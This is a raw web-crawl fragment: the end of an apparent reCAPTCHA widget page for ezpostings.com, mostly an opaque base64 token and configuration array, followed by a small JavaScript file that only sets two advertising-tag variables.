oQsBhTClMOoAm84S8K/[base64]/Cj0zDrcKrYH10ScOKVhVkw77DnMKyw7rDpC5EwrITw7BIwobDh8KOBhcvw77Cj8OQQ8OYwoliOy/ChcONCTcBw45wTsKXwp/[base64]/Cr8Ogwo/[base64]/Pkd8w4poDMOcc0jDqcKEw4dkFsOpLWjDssKJX8KSG1klbcK+Ey1EIAMsw5bDhsOvLMOJwrpfYULCjnjCnsO9ZR8Zw4cWX8O7bzXDhcK1SzRuw5XDg8K9C1dWG8K7woRwFQh9IcKQQUrCu3/CljE4dWjDpmMAw4Nqw6UXGhlKcVDDicK4woFWbMKiCCpONsKJeGMFwowpwpzCikhTXU7DoALDj8KlEsKpwrvCslRwZcOewqgOcsOHIQ7DhzI8EGsuCnfCs8OZw7nDusKewrLDhsOEXcKGdkoYw53Cp1VawrNqcsKiQ1HCgMKywrfCq8OZw47DlMOgdMKRC8OVw7/DhjDCssKuwqh3O2V/wobDucOKfMO3O8KUBMKqwrE+DmAVfBteY3zDvSnDpEbCpcKJwpPCgmnDkMO4UsKQX8OdaDFBwpZNGHcnwpURwq/Cr8OFwppVZ2/Do8Orwr/CgUTDj8OJwpRWa8Oyw5gzIsOKfmLChQdkw7BzDBPCpSvCl1zDrcOWLcK/VkDDgMOuw6/DmG4cw5XCi8O5wpbCocKmb8KtIwhAFcKlwrtHCCrCt3nDgUXDlcOJMkAkwr1PfgNFQsKkw4/CnsOzZWjCvzE2YAwBNEfDuVUPFTjDhgvDhRB5QXLCj8O3w7/DkcKew4HDlkkOw5HDuMKcwrMcQMOHVcKhwpcAwpV3wpbDo8OLwrsFMWM3DMKdECRIwr5wwpxoeXl9bxrCji/DuMKRwpJ8ZTcdwoTDt8O2w6YtwqfCn8OGwohHd8OmWSfDrRoxDV/DhnvCocO6wqc3w6VLAS02wqrCujk4QAxbP8OqwoLDt03Dq8KKPsKYVEZ9f07CiUjCssO3w4/[base64]/DvcOHD3ojbiFew7nDqmjDicKzbcOdXsOlw5nDjcOIFMKmw6TDhVjDncKDbMOqOkvDoVsdwoNTwrhkDcOIwqXCtx4Hwq1IMR5dwpjCmE7Dj8KXVsOHw5TDqTkIb37DpShAMXjDmHkhw7R9dsKcwrYycMODwpw7w6xjK8OlLMO2w7PCvMKJw4lQAn/Ck0TCnXZ+Q0Qwwp0LwrTDvcOBwqcsVMOPw4HCnAnCgivDqkrCk8K7wqt5w5fDo8KFM8Kcb8KLwpt4wpMhaEjDi8OxwrfDlcK7EV3CusKuwrfDr2oOw41Ewqx/w4BfFVVww4XDg8KqXix/w6RkeyhWfsKMdMOVwqYXc13DjsOpfmDCuEJlNcKifDfCtcOBJMOsdBR7HUTDtsKcGHJxw7XCuQHDjsOpOSXDnsKFCkBLw4xAwooCw7AEw75iQcOvNnfDssKZNsOgD3ABwr/DlAvCjsOBw6JYwpYnXMO0wq5Aw5BKwoLDkcO0wrI4On9qw6vDr8KlesORXiHCgRdkwqbChcOuw4AxDSZZw4bDocOWXTlDwofDiMKMccOPw5jDsVF6ZUXCn8OPX8Krw5DDpgjCtcO7wrbCl8OfHER4ZsKFwpk7woTCmcOxw7/CpTDDi8KOwrE2V8OzwqNgQsKgwpNuc8KKAsKcwoRCEMKzNcOpw5HDnncRw6NBwqUFwrcHBMOQw79lw5lLw4ppwrfCqcOLwolUN03DmMK3w6YoS8K0w6gzwqQbwqHDog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,764],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ezpostings.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BPUrI+gVQYCxJel311ph9IMeN/EHCU0GRXYKdB4krAY\\u003d\x22,0,0,null,1,1763597676149,0,0,[195,213,41],null,[19,37,29],\x22RC-GJbg2aCXMohsGw\x22,null,null,null,null,null,\x220dAFcWeA6eglGAzAoezftuTqXnlMa2WNNOETe0maDHjxsAqQhPPsKtz44Jvldl7WvCLATuqHlGzPaKOYZMDjXGZsBGr4BouBFWnA\x22,1763680476075]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ezpostings.com/wp-includes/js/font.js
body_size: -113
content:
var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";
